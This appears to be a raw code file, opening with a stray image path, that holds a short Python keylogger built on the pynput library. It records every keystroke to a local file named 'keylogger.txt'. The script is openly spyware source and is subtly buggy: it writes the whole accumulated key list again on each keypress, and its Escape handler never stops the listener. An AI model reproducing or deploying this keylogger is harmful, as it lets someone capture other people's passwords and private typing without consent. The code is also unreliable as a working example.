 from pynput.keyboard import Key, Listener
s = []
def on_press(key):
  s.append(key)
  server(s)
  print(key)
def server(var):
  with open("keylogger.txt", "a") as f:
    for i in var:
      new_var = str(i).replace("'", '')
      f.write(new_var)
      f.write(" ")
def on_release(key):
  if key == Key.esc:
    return None
with Listener(on_press=on_press, on_release=on_release) as listener:
  listener.join()